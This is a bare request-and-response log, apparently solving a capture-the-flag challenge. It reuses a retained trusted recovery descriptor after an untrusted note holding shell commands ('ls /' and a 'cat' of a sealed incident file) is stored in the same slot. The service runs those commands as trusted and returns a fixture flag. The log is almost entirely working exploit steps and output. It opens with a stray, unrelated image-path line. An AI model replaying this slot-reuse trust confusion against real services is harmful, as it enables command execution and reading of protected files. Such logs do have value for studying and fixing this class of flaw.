 # note length = 48 bytes
$ POST /api/capture/open {}
HTTP 200
{
  "request_id": "cap-0015",
  "slot": 0,
  "epoch": 9,
  "recovery_descriptor": "eyJyaWQiOiJjYXAtMDAxNSIsInNsb3QiOjAsImVwb2NoIjo5LCJraW5kIjoicmVjb3ZlcnkifQ.GvbovOB6wJYVSKlfzGZHx7xxyCZ1Tir7b8YAwzAMmkg"
}
$ POST /api/recover/preview {"recovery_descriptor": "eyJyaWQiOiJjYXAtMDAxNSIsInNsb3QiOjAsImVwb2NoIjo5LCJraW5kIjoicmVjb3ZlcnkifQ.GvbovOB6wJYVSKlfzGZHx7xxyCZ1Tir7b8YAwzAMmkg"}
HTTP 200
{
  "request_id": "cap-0015",
  "slot": 0,
  "trusted": true,
  "format": "inert",
  "preview": ""
}
$ POST /api/capture/interrupt {"request_id": "cap-0015"}
HTTP 200
{
  "request_id": "cap-0015",
  "status": "interrupted",
  "slot": 0,
  "descriptor": "retained"
}
$ POST /api/note/store {"text": "#!relay-maint/1\nls /\ncat /incidents/IR-7731/seal"}
HTTP 200
{
  "note_id": "note-0016",
  "slot": 0,
  "epoch": 10,
  "trust": "untrusted"
}
$ POST /api/recover/preview {"recovery_descriptor": "eyJyaWQiOiJjYXAtMDAxNSIsInNsb3QiOjAsImVwb2NoIjo5LCJraW5kIjoicmVjb3ZlcnkifQ.GvbovOB6wJYVSKlfzGZHx7xxyCZ1Tir7b8YAwzAMmkg"}
HTTP 200
{
  "request_id": "cap-0015",
  "slot": 0,
  "trusted": true,
  "format": "relay-maint/1",
  "diagnostics": [
    {
      "cmd": "ls /",
      "ok": true,
      "output": "incidents/\nrelay/"
    },
    {
      "cmd": "cat /incidents/IR-7731/seal",
      "ok": true,
      "output": "hiCTF{local_dev_fixture_not_a_real_flag_d0e431a93f}"
    }
  ]
}